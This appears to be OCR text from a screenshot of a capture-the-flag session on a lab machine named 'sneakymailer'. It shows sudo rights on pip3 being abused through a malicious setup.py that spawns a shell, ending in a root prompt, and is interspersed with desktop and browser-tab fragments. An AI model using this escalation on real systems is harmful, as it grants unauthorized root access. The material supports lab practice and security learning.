 _zsh_tmux_plugin_run
File Actions Edit View Help
(A) Dropbox
You added 2 files (4h 26m 45s old)
low@sneakymailer:~$ sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
MSFU Kali Docs
Simple Index
User low may run the following commands on sneakymailer:
    (root) NOPASSWD: /usr/bin/pip3
low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ sudo pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.2M6ChaD1J8
# python -c 'import pty;pty.spawn("/bin/bash")'
root@sneakymailer:/tmp/pip-req-build-5ljbskjg# whoami
root
root@sneakymailer:/tmp/pip-req-build-5ljbskjg# id
uid=0(root) gid=0(root) groups=0(root)
root@sneakymailer:/tmp/pip-req-build-5ljbskjg#
0 kali 2:0 0:sudo 1:nc- 2:ssh* 03:52:42 29-Aug-20 kali
[Burp Suite Community ... [Sent Items — Evolution] Password reset Simple Index - Mozilla Fi... _zsh_tmux_plugin_run 12:52 PM